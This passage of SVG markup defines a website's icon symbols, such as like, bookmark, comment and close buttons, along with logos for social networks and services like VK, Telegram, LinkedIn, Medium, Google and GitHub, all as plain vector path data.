		<path d="M11.9916 1.20531L11.9917 1.20537C12.9657 1.99815 13.4686 3.02622 13.4994 4.2947L13.4994 4.29484C13.5122 4.81535 13.3031 5.29351 13.0814 5.70484C12.5784 6.63799 11.8843 7.39722 11.2435 8.04006L11.2434 8.04022C10.1216 9.16675 8.77706 10.278 7.12696 11.438L7.12689 11.4379L7.11796 11.4444C7.05909 11.4878 7.03328 11.5 7.00054 11.5C6.97884 11.5 6.94952 11.4948 6.90698 11.4654C5.04893 10.1558 3.63613 8.96738 2.44858 7.7233L2.44827 7.72297C1.80773 7.05317 1.31711 6.41061 0.942378 5.75831L0.94226 5.7581C0.303512 4.64745 0.343718 3.46305 1.14836 2.16111C1.7054 1.26172 2.48342 0.728632 3.4823 0.550033L3.4825 0.549998C4.67595 0.336116 5.88087 0.821453 6.60371 1.76824L7.00303 2.29127L7.39993 1.76641C7.49279 1.64362 7.59211 1.53028 7.69838 1.42459L7.69844 1.42453C8.28277 0.843236 9.11411 0.503179 9.97731 0.503179C10.7235 0.503179 11.4387 0.755146 11.9916 1.20531Z"/>
	</symbol>

		<symbol id="like-icon" viewBox="0 0 14 14" fill="none">
		<path d="M1.62802 6.66663C1.33339 6.66663 1.33337 6.66663 1.33337 6.66663V12.3031C1.33337 13.0429 1.33337 12.9071 1.33337 12.9071H2.80659C3.39587 12.9071 3.54319 12.9071 4.08336 12.9071V6.66663H1.62802Z" fill="currentColor"/>
		<path d="M13.6667 8.3333C13.6667 7.66663 13.6667 6.99997 13.6667 6.99997V6.3333C13.5985 5.59187 13.2575 4.95828 12.4723 4.95828H8.66675C8.79776 4.00006 8.99477 2.85824 9.00008 2.66673C9.00539 2.47522 9.00008 1.66675 8.66675 1.3334C8.33341 1.00004 8.01873 0.986 8.00008 1L6.66675 2.99998L4.73675 6.49246L4.66675 6.52803V12.7802C5.14157 13.0042 5.7424 13.125 6.12507 13.125C6.12507 13.125 9.00277 13.125 9.628 13.125C10.2532 13.125 10.5391 12.7943 10.6667 12.6666C10.7944 12.539 13.6667 8.99997 13.6667 8.3333Z" fill="currentColor"/>
	</symbol>

		<symbol id="dislike-icon" viewBox="0 0 14 14" fill="none">
		<path d="M12.372 7.33331C12.6666 7.33331 12.6666 7.33331 12.6666 7.33331V1.69679C12.6666 0.957076 12.6666 1.09288 12.6666 1.09288H11.1934C10.6041 1.09288 10.4568 1.09288 9.91664 1.09288V7.33331H12.372Z" fill="currentColor"/>
		<path d="M0.333254 5.6667C0.333254 6.33337 0.333254 7.00003 0.333254 7.00003V7.6667C0.401505 8.40813 0.742531 9.04172 1.52768 9.04172H5.33325C5.20224 9.99994 5.00523 11.1418 4.99992 11.3333C4.99461 11.5248 4.99992 12.3332 5.33325 12.6666C5.66659 13 5.98127 13.014 5.99992 13L7.33325 11L9.26325 7.50754L9.33325 7.47197V1.21979C8.85843 0.99579 8.2576 0.87504 7.87493 0.87504C7.87493 0.87504 4.99723 0.87504 4.372 0.87504C3.74678 0.87504 3.46087 1.20574 3.33325 1.33336C3.20563 1.46099 0.333254 5.00003 0.333254 5.6667Z" fill="currentColor"/>
	</symbol>

		<symbol id="bookmark-icon" stroke="none" viewbox="0 0 10 12">
		<path d="M5.32207 8.3993L5 8.12809L4.67793 8.3993L1.10042 11.4119C1.0071 11.4905 0.837278 11.529 0.678505 11.4744C0.526135 11.4208 0.5 11.3272 0.5 11.2982V0.701755C0.5 0.677062 0.510664 0.634866 0.566235 0.58807C0.622837 0.540405 0.715737 0.5 0.833333 0.5H9.16667C9.28426 0.5 9.37716 0.540405 9.43377 0.58807C9.48934 0.634866 9.5 0.677062 9.5 0.701755V11.2982C9.5 11.3272 9.47377 11.4212 9.32068 11.4747L9.31933 11.4752C9.27387 11.4913 9.22231 11.5 9.16667 11.5C9.05524 11.5 8.9594 11.4623 8.89958 11.4119L5.32207 8.3993Z"/>
	</symbol>

		<symbol id="vk-icon" viewbox="0 0 30 30" stroke="none">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M15 0C6.71573 0 0 6.71573 0 15C0 23.2843 6.71573 30 15 30C23.2843 30 30 23.2843 30 15C30 6.71573 23.2843 0 15 0ZM16.2213 19.7351C16.0734 19.8911 15.7847 19.9225 15.7847 19.9225H14.8284C14.8284 19.9225 12.7186 20.047 10.86 18.1481C8.83318 16.0764 7.04346 11.966 7.04346 11.966C7.04346 11.966 6.94016 11.6963 7.05207 11.5665C7.17806 11.4198 7.52161 11.4106 7.52161 11.4106L9.80747 11.396C9.80747 11.396 10.0227 11.4306 10.1768 11.5419C10.3044 11.6341 10.3756 11.8054 10.3756 11.8054C10.3756 11.8054 10.745 12.7226 11.2341 13.5522C12.1896 15.1723 12.6341 15.5264 12.9581 15.3528C13.4307 15.1 13.2891 13.0629 13.2891 13.0629C13.2891 13.0629 13.2977 12.3239 13.0512 11.9944C12.8602 11.7394 12.5003 11.6648 12.3414 11.6441C12.2123 11.6272 12.4236 11.3338 12.6975 11.2024C13.1091 11.005 13.8353 10.9935 14.6938 11.0019C15.3629 11.0088 15.5554 11.0495 15.8167 11.1118C16.4234 11.2555 16.4044 11.716 16.3636 12.7098C16.3513 13.007 16.3372 13.352 16.3372 13.7504C16.3372 13.8399 16.3345 13.9354 16.3318 14.0336C16.3176 14.5427 16.3013 15.1258 16.6431 15.3428C16.8184 15.4534 17.2465 15.3589 18.3178 13.5737C18.8257 12.7272 19.206 11.7324 19.206 11.7324C19.206 11.7324 19.2898 11.555 19.4189 11.4789C19.5511 11.4014 19.7295 11.4252 19.7295 11.4252L22.1351 11.4106C22.1351 11.4106 22.8582 11.3253 22.9748 11.6464C23.0977 11.9821 22.7048 12.7672 21.7219 14.053C20.7896 15.2732 20.3359 15.7224 20.3775 16.1197C20.4079 16.41 20.7029 16.6726 21.2688 17.1879C22.4503 18.2647 22.767 18.8312 22.8431 18.9673C22.8494 18.9786 22.8541 18.9869 22.8574 18.9923C23.3872 19.855 22.2697 19.9225 22.2697 19.9225L20.1326 19.9517C20.1326 19.9517 19.674 20.0408 19.0699 19.6337C18.7534 19.4206 18.4441 19.0726 18.1496 18.7411C17.6998 18.2349 17.2842 17.7672 16.9295 17.8777C16.334 18.0636 16.352 19.3226 16.352 19.3226C16.352 19.3226 16.3567 19.5922 16.2213 19.7351Z"/>
	</symbol>

		<symbol id="fb-icon" viewbox="0 0 30 30" stroke="none">
		<path d="M30 15C30 6.71484 23.2852 0 15 0C6.71484 0 0 6.71484 0 15C0 22.4883 5.48438 28.6934 12.6562 29.8184V19.3359H8.84766V15H12.6562V11.6953C12.6562 7.93652 14.8945 5.85938 18.3223 5.85938C19.9629 5.85938 21.6797 6.15234 21.6797 6.15234V9.84375H19.7871C17.9238 9.84375 17.3438 11.001 17.3438 12.1875V15H21.5039L20.8389 19.3359H17.3438V29.8184C24.5156 28.6934 30 22.4883 30 15Z"/>
	</symbol>

		<symbol id="tw-icon" viewbox="0 0 30 30" stroke="none">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M15 0C6.71573 0 0 6.71573 0 15C0 23.2843 6.71573 30 15 30C23.2843 30 30 23.2843 30 15C30 6.71573 23.2843 0 15 0ZM14.5822 12.7112L14.5508 12.1922C14.4563 10.8469 15.2852 9.6182 16.5967 9.14154C17.0794 8.97206 17.8978 8.95087 18.4329 9.09917C18.6427 9.16273 19.0414 9.37458 19.3247 9.56524L19.8388 9.91479L20.4054 9.73472C20.7202 9.63939 21.1398 9.4805 21.3287 9.37458C21.5071 9.27924 21.6645 9.22628 21.6645 9.25806C21.6645 9.43813 21.2762 10.0525 20.951 10.3915C20.5103 10.8681 20.6362 10.9105 21.5281 10.5927C22.0632 10.4126 22.0737 10.4126 21.9687 10.6139C21.9058 10.7198 21.5805 11.0906 21.2343 11.4295C20.6467 12.0121 20.6152 12.0757 20.6152 12.5629C20.6152 13.315 20.2585 14.8827 19.9018 15.7407C19.2408 17.3507 17.8243 19.0138 16.4079 19.8506C14.4144 21.0264 11.7598 21.3229 9.52499 20.6344C8.78005 20.4014 7.5 19.8082 7.5 19.7023C7.5 19.6705 7.88821 19.6281 8.36036 19.6175C9.34663 19.5964 10.3329 19.321 11.1723 18.8337L11.7388 18.4947L11.0883 18.2723C10.165 17.9545 9.33613 17.2236 9.12629 16.5351C9.06334 16.3127 9.08432 16.3021 9.67188 16.3021L10.2804 16.2915L9.76631 16.0479C9.15777 15.7407 8.60168 15.2216 8.32888 14.692C8.12953 14.3107 7.87772 13.3468 7.95116 13.2726C7.97215 13.2408 8.19248 13.3044 8.4443 13.3891C9.16826 13.654 9.26269 13.5904 8.843 13.1455C8.05609 12.3405 7.81477 11.1435 8.19248 10.0101L8.37085 9.50169L9.06334 10.1902C10.4798 11.5778 12.148 12.404 14.0576 12.6477L14.5822 12.7112Z"/>
	</symbol>

		<symbol id="in-icon" viewbox="0 0 30 30" stroke="none">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M15 0C6.71573 0 0 6.71573 0 15C0 23.2843 6.71573 30 15 30C23.2843 30 30 23.2843 30 15C30 6.71573 23.2843 0 15 0ZM11.702 7.04833C12.5554 7.0095 12.8281 7 15.0007 7H14.9982C17.1716 7 17.4433 7.0095 18.2966 7.04833C19.1483 7.08733 19.73 7.22217 20.24 7.42C20.7666 7.62417 21.2116 7.89751 21.6566 8.34251C22.1017 8.78718 22.375 9.23352 22.58 9.7597C22.7767 10.2684 22.9117 10.8497 22.9517 11.7014C22.99 12.5547 23 12.8274 23 15.0001C23 17.1728 22.99 17.4448 22.9517 18.2981C22.9117 19.1495 22.7767 19.731 22.58 20.2398C22.375 20.7658 22.1017 21.2121 21.6566 21.6568C21.2121 22.1018 20.7665 22.3758 20.2405 22.5802C19.7315 22.778 19.1495 22.9128 18.2978 22.9518C17.4444 22.9907 17.1726 23.0002 14.9997 23.0002C12.8272 23.0002 12.5547 22.9907 11.7014 22.9518C10.8499 22.9128 10.2684 22.778 9.75936 22.5802C9.23352 22.3758 8.78718 22.1018 8.34268 21.6568C7.89784 21.2121 7.62451 20.7658 7.42 20.2396C7.22234 19.731 7.0875 19.1496 7.04833 18.2979C7.00967 17.4446 7 17.1728 7 15.0001C7 12.8274 7.01 12.5546 7.04817 11.7012C7.0865 10.8499 7.2215 10.2684 7.41984 9.75953C7.62484 9.23352 7.89818 8.78718 8.34318 8.34251C8.78785 7.89768 9.23419 7.62434 9.76036 7.42C10.269 7.22217 10.8504 7.08733 11.702 7.04833Z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" d="M14.2831 8.4417C14.4225 8.44148 14.5724 8.44155 14.7341 8.44162L15.0008 8.4417C17.1368 8.4417 17.39 8.44936 18.2335 8.4877C19.0135 8.52336 19.4368 8.6537 19.7188 8.7632C20.0922 8.9082 20.3583 9.08154 20.6382 9.36154C20.9182 9.64154 21.0915 9.90821 21.2368 10.2815C21.3463 10.5632 21.4769 10.9866 21.5124 11.7666C21.5507 12.6099 21.559 12.8632 21.559 14.9983C21.559 17.1333 21.5507 17.3866 21.5124 18.23C21.4767 19.01 21.3463 19.4333 21.2368 19.715C21.0918 20.0883 20.9182 20.3542 20.6382 20.634C20.3582 20.914 20.0923 21.0873 19.7188 21.2323C19.4372 21.3423 19.0135 21.4723 18.2335 21.508C17.3901 21.5463 17.1368 21.5547 15.0008 21.5547C12.8646 21.5547 12.6114 21.5463 11.7681 21.508C10.9881 21.472 10.5647 21.3417 10.2826 21.2322C9.90923 21.0872 9.64256 20.9138 9.36256 20.6338C9.08256 20.3538 8.90922 20.0878 8.76389 19.7143C8.65439 19.4326 8.52388 19.0093 8.48838 18.2293C8.45005 17.386 8.44238 17.1326 8.44238 14.9963C8.44238 12.8599 8.45005 12.6079 8.48838 11.7646C8.52405 10.9846 8.65439 10.5612 8.76389 10.2792C8.90889 9.90588 9.08256 9.63921 9.36256 9.35921C9.64256 9.0792 9.90923 8.90587 10.2826 8.76053C10.5646 8.65053 10.9881 8.52053 11.7681 8.4847C12.5061 8.45136 12.7921 8.44136 14.2831 8.4397V8.4417ZM19.2712 9.77011C18.7412 9.77011 18.3112 10.1996 18.3112 10.7298C18.3112 11.2598 18.7412 11.6898 19.2712 11.6898C19.8012 11.6898 20.2312 11.2598 20.2312 10.7298C20.2312 10.1998 19.8012 9.76978 19.2712 9.76978V9.77011ZM10.8923 15C10.8923 12.7312 12.7318 10.8917 15.0005 10.8916C17.2694 10.8916 19.1084 12.7311 19.1084 15C19.1084 17.2688 17.2696 19.1075 15.0007 19.1075C12.7319 19.1075 10.8923 17.2688 10.8923 15Z"/>
		<path d="M15.0007 12.3335C16.4734 12.3335 17.6674 13.5273 17.6674 15.0002C17.6674 16.4729 16.4734 17.6669 15.0007 17.6669C13.5278 17.6669 12.334 16.4729 12.334 15.0002C12.334 13.5273 13.5278 12.3335 15.0007 12.3335Z"/>
	</symbol>

		<symbol id="tg-icon" viewbox="0 0 30 30" stroke="none">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M30 15C30 23.2843 23.2843 30 15 30C6.71573 30 0 23.2843 0 15C0 6.71573 6.71573 0 15 0C23.2843 0 30 6.71573 30 15ZM10.0446 13.6259C8.542 14.282 6.99809 14.9561 5.58633 15.7337L5.58623 15.7338C4.84905 16.2736 5.82891 16.6553 6.74808 17.0134C6.89421 17.0704 7.03881 17.1267 7.17473 17.183C7.28784 17.2177 7.40286 17.2544 7.51942 17.2915C8.54171 17.6172 9.68164 17.9804 10.6741 17.4341C12.3045 16.4975 13.8431 15.4147 15.3805 14.3328C15.8842 13.9783 16.3877 13.6239 16.8944 13.2748C16.9181 13.2596 16.9449 13.2423 16.9741 13.2233C17.4058 12.9435 18.3764 12.3143 18.0174 13.1813C17.1683 14.1098 16.2589 14.9317 15.3446 15.7581C14.7284 16.3151 14.1099 16.874 13.5061 17.469C12.9803 17.8963 12.4343 18.7555 13.0231 19.3538C14.3792 20.3032 15.7566 21.2296 17.1331 22.1554C17.5811 22.4567 18.029 22.758 18.4761 23.0599C19.2337 23.6648 20.4177 23.1755 20.5843 22.2303C20.6584 21.7954 20.7328 21.3606 20.8072 20.9257C21.2181 18.5228 21.6293 16.1191 21.9924 13.7084C22.0418 13.3303 22.0978 12.9522 22.1537 12.5738C22.2894 11.6569 22.4253 10.7388 22.4677 9.81692C22.3583 8.89696 21.2429 9.09924 20.6221 9.3061C17.4313 10.5202 14.2725 11.8243 11.1261 13.1515C10.7697 13.3094 10.4083 13.4671 10.0446 13.6259Z"/>
	</symbol>

	<symbol id="linkedin-icon" viewBox="0 0 84 21" preserveAspectRatio="xMinYMin meet">
		<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<path d="M19.479,0 L1.583,0 C0.727,0 0,0.677 0,1.511 L0,19.488 C0,20.323 0.477,21 1.333,21 L19.229,21 C20.086,21 21,20.323 21,19.488 L21,1.511 C21,0.677 20.336,0 19.479,0" transform="translate(63.000000, 0.000000)"></path>
			<path d="M82.479,0 L64.583,0 C63.727,0 63,0.677 63,1.511 L63,19.488 C63,20.323 63.477,21 64.333,21 L82.229,21 C83.086,21 84,20.323 84,19.488 L84,1.511 C84,0.677 83.336,0 82.479,0 Z M71,8 L73.827,8 L73.827,9.441 L73.858,9.441 C74.289,8.664 75.562,7.875 77.136,7.875 C80.157,7.875 81,9.479 81,12.45 L81,18 L78,18 L78,12.997 C78,11.667 77.469,10.5 76.227,10.5 C74.719,10.5 74,11.521 74,13.197 L74,18 L71,18 L71,8 Z M66,18 L69,18 L69,8 L66,8 L66,18 Z M69.375,4.5 C69.375,5.536 68.536,6.375 67.5,6.375 C66.464,6.375 65.625,5.536 65.625,4.5 C65.625,3.464 66.464,2.625 67.5,2.625 C68.536,2.625 69.375,3.464 69.375,4.5 Z" fill="currentColor"></path>
		</g>
		<g>
			<path d="M60,18 L57.2,18 L57.2,16.809 L57.17,16.809 C56.547,17.531 55.465,18.125 53.631,18.125 C51.131,18.125 48.978,16.244 48.978,13.011 C48.978,9.931 51.1,7.875 53.725,7.875 C55.35,7.875 56.359,8.453 56.97,9.191 L57,9.191 L57,3 L60,3 L60,18 Z M54.479,10.125 C52.764,10.125 51.8,11.348 51.8,12.974 C51.8,14.601 52.764,15.875 54.479,15.875 C56.196,15.875 57.2,14.634 57.2,12.974 C57.2,11.268 56.196,10.125 54.479,10.125 L54.479,10.125 Z" fill="currentColor"></path>
			<path d="M47.6611,16.3889 C46.9531,17.3059 45.4951,18.1249 43.1411,18.1249 C40.0001,18.1249 38.0001,16.0459 38.0001,12.7779 C38.0001,9.8749 39.8121,7.8749 43.2291,7.8749 C46.1801,7.8749 48.0001,9.8129 48.0001,13.2219 C48.0001,13.5629 47.9451,13.8999 47.9451,13.8999 L40.8311,13.8999 L40.8481,14.2089 C41.0451,15.0709 41.6961,16.1249 43.1901,16.1249 C44.4941,16.1249 45.3881,15.4239 45.7921,14.8749 L47.6611,16.3889 Z M45.1131,11.9999 C45.1331,10.9449 44.3591,9.8749 43.1391,9.8749 C41.6871,9.8749 40.9121,11.0089 40.8311,11.9999 L45.1131,11.9999 Z" fill="currentColor"></path>
			<polygon fill="currentColor" points="38 8 34.5 8 31 12 31 3 28 3 28 18 31 18 31 13 34.699 18 38.241 18 34 12.533"></polygon>
			<path d="M16,8 L18.827,8 L18.827,9.441 L18.858,9.441 C19.289,8.664 20.562,7.875 22.136,7.875 C25.157,7.875 26,9.792 26,12.45 L26,18 L23,18 L23,12.997 C23,11.525 22.469,10.5 21.227,10.5 C19.719,10.5 19,11.694 19,13.197 L19,18 L16,18 L16,8 Z" fill="currentColor"></path>
			<path d="M11,18 L14,18 L14,8 L11,8 L11,18 Z M12.501,6.3 C13.495,6.3 14.3,5.494 14.3,4.5 C14.3,3.506 13.495,2.7 12.501,2.7 C11.508,2.7 10.7,3.506 10.7,4.5 C10.7,5.494 11.508,6.3 12.501,6.3 Z" fill="currentColor"></path>
			<polygon fill="currentColor" points="3 3 0 3 0 18 9 18 9 15 3 15"></polygon>
		</g>
	</symbol>

	<symbol id="medium-icon" viewBox="0 0 3940 610">
		<path d="M594.79 308.2c0 163.76-131.85 296.52-294.5 296.52S5.8 472 5.8 308.2 137.65 11.69 300.29 11.69s294.5 132.75 294.5 296.51M917.86 308.2c0 154.16-65.93 279.12-147.25 279.12s-147.25-125-147.25-279.12S689.29 29.08 770.61 29.08s147.25 125 147.25 279.12M1050 308.2c0 138.12-23.19 250.08-51.79 250.08s-51.79-112-51.79-250.08 23.19-250.08 51.8-250.08S1050 170.09 1050 308.2M1862.77 37.4l.82-.18v-6.35h-167.48l-155.51 365.5-155.51-365.5h-180.48v6.35l.81.18c30.57 6.9 46.09 17.19 46.09 54.3v434.45c0 37.11-15.58 47.4-46.15 54.3l-.81.18V587H1327v-6.35l-.81-.18c-30.57-6.9-46.09-17.19-46.09-54.3V116.9L1479.87 587h11.33l205.59-483.21V536.9c-2.62 29.31-18 38.36-45.68 44.61l-.82.19v6.3h213.3v-6.3l-.82-.19c-27.71-6.25-43.46-15.3-46.08-44.61l-.14-445.2h.14c0-37.11 15.52-47.4 46.08-54.3m97.43 287.8c3.49-78.06 31.52-134.4 78.56-135.37 14.51.24 26.68 5 36.14 14.16 20.1 19.51 29.55 60.28 28.09 121.21zm-2.11 22h250v-1.05c-.71-59.69-18-106.12-51.34-138-28.82-27.55-71.49-42.71-116.31-42.71h-1c-23.26 0-51.79 5.64-72.09 15.86-23.11 10.7-43.49 26.7-60.45 47.7-27.3 33.83-43.84 79.55-47.86 130.93-.13 1.54-.24 3.08-.35 4.62s-.18 2.92-.25 4.39a332.64 332.64 0 0 0-.36 21.69C1860.79 507 1923.65 600 2035.3 600c98 0 155.07-71.64 169.3-167.8l-7.19-2.53c-25 51.68-69.9 83-121 79.18-69.76-5.22-123.2-75.95-118.35-161.63m532.69 157.68c-8.2 19.45-25.31 30.15-48.24 30.15s-43.89-15.74-58.78-44.34c-16-30.7-24.42-74.1-24.42-125.51 0-107 33.28-176.21 84.79-176.21 21.57 0 38.55 10.7 46.65 29.37zm165.84 76.28c-30.57-7.23-46.09-18-46.09-57V5.28L2424.77 60v6.7l1.14-.09c25.62-2.07 43 1.47 53.09 10.79 7.9 7.3 11.75 18.5 11.75 34.26v71.14c-18.31-11.69-40.09-17.38-66.52-17.38-53.6 0-102.59 22.57-137.92 63.56-36.83 42.72-56.3 101.1-56.3 168.81C2230 518.72 2289.53 600 2378.13 600c51.83 0 93.53-28.4 112.62-76.3V588h166.65v-6.66zm159.29-505.33c0-37.76-28.47-66.24-66.24-66.24-37.59 0-67 29.1-67 66.24s29.44 66.24 67 66.24c37.77 0 66.24-28.48 66.24-66.24m43.84 505.33c-30.57-7.23-46.09-18-46.09-57h-.13V166.65l-166.66 47.85v6.5l1 .09c36.06 3.21 45.93 15.63 45.93 57.77V588h166.8v-6.66zm427.05 0c-30.57-7.23-46.09-18-46.09-57V166.65L3082 212.92v6.52l.94.1c29.48 3.1 38 16.23 38 58.56v226c-9.83 19.45-28.27 31-50.61 31.78-36.23 0-56.18-24.47-56.18-68.9V166.66l-166.66 47.85V221l1 .09c36.06 3.2 45.94 15.62 45.94 57.77v191.27a214.48 214.48 0 0 0 3.47 39.82l3 13.05c14.11 50.56 51.08 77 109 77 49.06 0 92.06-30.37 111-77.89v66h166.66v-6.66zM3934.2 588v-6.67l-.81-.19c-33.17-7.65-46.09-22.07-46.09-51.43v-243.2c0-75.83-42.59-121.09-113.93-121.09-52 0-95.85 30.05-112.73 76.86-13.41-49.6-52-76.86-109.06-76.86-50.12 0-89.4 26.45-106.25 71.13v-69.87l-166.66 45.89v6.54l1 .09c35.63 3.16 45.93 15.94 45.93 57V588h155.5v-6.66l-.82-.2c-26.46-6.22-35-17.56-35-46.66V255.72c7-16.35 21.11-35.72 49-35.72 34.64 0 52.2 24 52.2 71.28V588h155.54v-6.66l-.82-.2c-26.46-6.22-35-17.56-35-46.66v-248a160.45 160.45 0 0 0-2.2-27.68c7.42-17.77 22.34-38.8 51.37-38.8 35.13 0 52.2 23.31 52.2 71.28V588z"></path>
	</symbol>

		<symbol id="eye-icon" stroke="none" viewbox="0 0 19 12">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M9.5 12C5.88095 12 2.39116 9.19149 0.193878 6.6383C-0.0646259 6.25532 -0.0646259 5.74468 0.193878 5.3617C2.39116 2.68085 6.0102 0 9.5 0C13.119 0 16.6088 2.80851 18.8061 5.3617C19.0646 5.74468 19.0646 6.25532 18.8061 6.6383C16.6088 9.19149 13.119 12 9.5 12ZM9.5 2.55319C11.4388 2.55319 12.9898 4.08511 12.9898 6C12.9898 7.91489 11.4388 9.44681 9.5 9.44681C7.56122 9.44681 6.0102 7.91489 6.0102 6C6.0102 4.08511 7.56122 2.55319 9.5 2.55319Z"/>
	</symbol>

		<symbol id="comment-icon" stroke="none" viewbox="0 0 14 12">
		
		<path d="M9.88707 0.0139918C9.82965 0.00839506 9.77223 0.00279835 9.71207 0C8.88082 0.00279835 8.04958 0.00373109 7.21833 0.00279831C7.00778 0.00279831 5.84567 0.00279835 4.52223 0C4.18043 0.0167901 3.93161 0.0363786 3.84411 0.0531687C1.33122 0.503703 -0.366831 3.03341 0.0679348 5.6107C0.475357 8.03127 2.37848 9.6851 4.77926 9.69909C5.42731 9.70189 6.07536 9.69069 6.7234 9.70748C6.8751 9.71272 7.02178 9.76438 7.1445 9.8558C7.81168 10.3875 8.46247 10.9444 9.12965 11.476C9.35934 11.6579 9.61364 11.823 9.87887 11.9294C10.3738 12.1253 10.7949 11.9042 10.9672 11.3837C11.0302 11.1919 11.0679 10.9924 11.0793 10.7904C11.0984 10.4071 11.1011 10.0209 11.0875 9.63473C11.0793 9.42765 11.1394 9.31571 11.3281 9.21777C13.1738 8.25514 14.1418 6.47259 13.9832 4.35983C13.8136 2.12675 12.0587 0.22107 9.88707 0.0139918Z"/>
	</symbol>

		<symbol id="close-icon" viewbox="0 0 10 10" stroke="none">
		<path fill="currentColor" d="M4.95862 3.64077L7.83523 0.76416L9.00262 1.93155L6.12601 4.80816L9.19459 7.87674L7.87674 9.19459L4.80816 6.12601L1.93155 9.00262L0.76416 7.83523L3.64077 4.95862L0.805669 2.12352L2.12352 0.805669L4.95862 3.64077Z"/>
	</symbol>

		<symbol id="check-icon" viewbox="0 0 18 18" stroke="none">
		<path d="M9 0C4.02946 0 0 4.02946 0 9C0 13.9705 4.02946 18 9 18C13.9705 18 18 13.9705 18 9C18 4.02946 13.9705 0 9 0ZM14.3545 6.91433L8.68595 12.5831C8.48732 12.7817 8.21816 12.8933 7.93715 12.8933C7.65614 12.8933 7.38699 12.7819 7.18835 12.5831L3.64532 9.04024C3.23174 8.62666 3.23174 7.95621 3.64532 7.54285C4.05889 7.12948 4.72913 7.12948 5.14271 7.54285L7.93694 10.3371L12.8573 5.41694C13.2704 5.00358 13.9413 5.00358 14.3545 5.41694C14.768 5.83031 14.768 6.50075 14.3545 6.91433Z"/>
	</symbol>

		<symbol id="OLD-google-icon" viewbox="0 0 48 48" stroke="none">
		<path d="M0 24C0 10.7452 10.7452 0 24 0C37.2548 0 48 10.7452 48 24C48 37.2548 37.2548 48 24 48C10.7452 48 0 37.2548 0 24Z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" d="M26.8473 23.3141H19.6364V25.9198H23.9673C23.7927 27.0381 22.6582 29.1987 19.6364 29.1987C17.0291 29.1987 14.9018 27.0489 14.9018 24.3998C14.9018 21.7507 17.0291 19.6009 19.6364 19.6009C21.12 19.6009 22.1127 20.2307 22.68 20.7735L24.7527 18.7867C23.4218 17.5489 21.6982 16.7998 19.6364 16.7998C15.4145 16.7998 12 20.1981 12 24.3998C12 28.6015 15.4145 31.9998 19.6364 31.9998C24.0436 31.9998 26.9673 28.9164 26.9673 24.5735C26.9673 24.0741 26.9127 23.6941 26.8473 23.3141ZM33.8182 25.4855H36V23.3141H33.8182V21.1427H31.6364V23.3141H29.4545V25.4855H31.6364V27.6569H33.8182V25.4855Z" fill="white"/>
	</symbol>

		<symbol id="google-icon" viewBox="0 0 533.5 544.3">
		<path fill="#4285F4" d="M533.5,278.4c0-18.5-1.5-37.1-4.7-55.3H272.1v104.8h147c-6.1,33.8-25.7,63.7-54.4,82.7v68h87.7   C503.9,431.2,533.5,361.2,533.5,278.4z"/>
		<path fill="#34A853" d="M272.1,544.3c73.4,0,135.3-24.1,180.4-65.7l-87.7-68c-24.4,16.6-55.9,26-92.6,26c-71,0-131.2-47.9-152.8-112.3   H28.9v70.1C75.1,486.3,169.2,544.3,272.1,544.3z"/>
		<path fill="#FBBC04" d="M119.3,324.3c-11.4-33.8-11.4-70.4,0-104.2V150H28.9c-38.6,76.9-38.6,167.5,0,244.4L119.3,324.3z"/>
		<path fill="#EA4335" d="M272.1,107.7c38.8-0.6,76.3,14,104.4,40.8l0,0l77.7-77.7C405,24.6,339.7-0.8,272.1,0C169.2,0,75.1,58,28.9,150   l90.4,70.1C140.8,155.6,201.1,107.7,272.1,107.7z"/>
	</symbol>

		<symbol id="telegram-icon" viewBox="0 0 24 24" stroke="none">
		<circle cx="12" cy="12" fill="#039be5" r="12"/>
		<path d="m5.491 11.74 11.57-4.461c.537-.194 1.006.131.832.943l.001-.001-1.97 9.281c-.146.658-.537.818-1.084.508l-3-2.211-1.447 1.394c-.16.16-.295.295-.605.295l.213-3.053 5.56-5.023c.242-.213-.054-.333-.373-.121l-6.871 4.326-2.962-.924c-.643-.204-.657-.643.136-.953z" fill="#fff"/>
	</symbol>

		<symbol id="github-icon" viewbox="0 0 48 48" stroke="none">
		<path d="M24.0002 0C10.747 0 0 11.0169 0 24.6076C0 35.4799 6.87679 44.7039 16.4128 47.9577C17.6123 48.1855 18.0526 47.4239 18.0526 46.7739C18.0526 46.1872 18.0304 44.2487 18.02 42.1925C11.3431 43.6811 9.93424 39.2891 9.93424 39.2891C8.84249 36.4448 7.26945 35.6885 7.26945 35.6885C5.09192 34.1613 7.43359 34.1926 7.43359 34.1926C9.84363 34.3662 11.1126 36.7285 11.1126 36.7285C13.2532 40.4904 16.7272 39.4028 18.0967 38.7741C18.3121 37.1836 18.9341 36.0981 19.6205 35.4836C14.2897 34.8613 8.6859 32.7513 8.6859 23.3224C8.6859 20.6358 9.62345 18.4406 11.1587 16.7174C10.9095 16.0976 10.088 13.5947 11.3912 10.2052C11.3912 10.2052 13.4066 9.54387 17.993 12.7276C19.9074 12.1824 21.9606 11.9089 24.0002 11.8996C26.0398 11.9089 28.0946 12.1824 30.0126 12.7276C34.5934 9.54387 36.606 10.2052 36.606 10.2052C37.9123 13.5947 37.0905 16.0976 36.8413 16.7174C38.3801 18.4406 39.3113 20.6358 39.3113 23.3224C39.3113 32.7738 33.6968 34.8548 28.3525 35.464C29.2133 36.2276 29.9804 37.7252 29.9804 40.021C29.9804 43.3135 29.9526 45.9634 29.9526 46.7739C29.9526 47.4288 30.3846 48.1961 31.6011 47.9544C41.132 44.697 48 35.4762 48 24.6076C48 11.0169 37.2546 0 24.0002 0Z"/>
		<path d="M9.16109 35.1622C9.10833 35.2832 8.92109 35.3195 8.75051 35.2364C8.57676 35.1569 8.47918 34.9919 8.53551 34.8705C8.58708 34.7458 8.77471 34.7111 8.94807 34.7946C9.12222 34.8741 9.22139 35.0407 9.16109 35.1622Z"/>
		<path d="M10.1313 36.263C10.017 36.3707 9.7937 36.3207 9.64217 36.1504C9.48547 35.9806 9.45612 35.7534 9.57195 35.6441C9.68977 35.5363 9.90637 35.5868 10.0635 35.7566C10.2202 35.9285 10.2507 36.1541 10.1313 36.263Z"/>
